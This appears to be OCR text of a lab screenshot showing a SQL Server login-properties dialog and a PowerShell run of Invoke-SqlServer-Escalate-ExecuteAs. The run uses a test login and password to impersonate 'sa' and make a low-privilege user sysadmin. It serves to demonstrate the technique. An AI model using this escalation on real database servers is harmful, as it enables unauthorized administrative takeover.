 登录属性 - MyUser1
选择页
常规
服务器角色
用户映射
安全对象
状态
脚本
帮助
服务器角色用于向用户授予服务器范围内的安全特权。
服务器角色(S):
bulkadmin
dbcreator
diskadmin
processadmin
public
securityadmin
serveradmin
setupadmin
sysadmin
连接
服务器:
WIN-80LVEKKRM5UA
连接:
MyUser1
查看连接属性
进度
管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop> Invoke-SqlServer-Escalate-ExecuteAs -SqlUser
MyUser1 -SqlPass MyPassword! -SqlServerInstance WIN-80LUKKRM5UA
[*] Attempting to authenticate to WIN-80LUKKRM5UA with SQL login MyUser1...
[*] Connected.
[*] Enumerating a list of users that can be impersonated...
[*] Found 3 users that can be impersonated:
[*] - sa
[*] - MyUser2
[*] - MyUser3
[*] Checking if any of them are sysadmins...
[*] - sa - sysadmin!
[*] - MyUser2 - NOT sysadmin
[*] - MyUser3 - NOT sysadmin
[*] Attempting to add MyUser1 to the sysadmin role via impersonation...
[*] Verifying that MyUser1 was added to the sysadmin role...
[*] Success - MyUser1 is now a sysadmin!
[*] All Done.
PS C:\Users\Administrator\Desktop>
微软拼音简捷 半 :
连接结束时间
零组资料文库